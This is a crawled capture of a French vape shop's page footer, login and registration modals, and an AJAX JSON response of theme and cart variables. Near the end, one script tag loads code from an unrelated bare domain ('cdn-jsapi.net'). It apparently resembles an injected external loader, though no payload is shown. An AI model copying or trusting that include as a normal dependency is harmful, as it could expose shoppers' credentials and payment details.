    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991298.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn696acdc1e8974" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/avap/648-e-liquide-red-devil-avap-50ml.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3032
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/avap\\\/648-e-liquide-red-devil-avap-50ml.html\",\"meta\":{\"title\":\"Achat Pr\\u00eat A Vaper Fran\\u00e7ais Red Devil Avap 50 ML Cr\\u00e9ation-Vap\",\"description\":\"Best seller de Avap, pr\\u00eat \\u00e0 vaper fran\\u00e7ais Red Devil, \\u00e0 la saveur fruit\\u00e9e & tr\\u00e8s rafra\\u00eechissante, en flacon 50 ml, achat en boutique en ligne Cr\\u00e9ation-Vap.\",\"keywords\":\"E-liquide Red Devil Avap 50mL\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-648\":true,\"product-E-Liquide Red Devil Avap 50ml\":true,\"product-id-category-46\":true,\"product-id-manufacturer-12\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/avap\\\/648-e-liquide-red-devil-avap-50ml.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\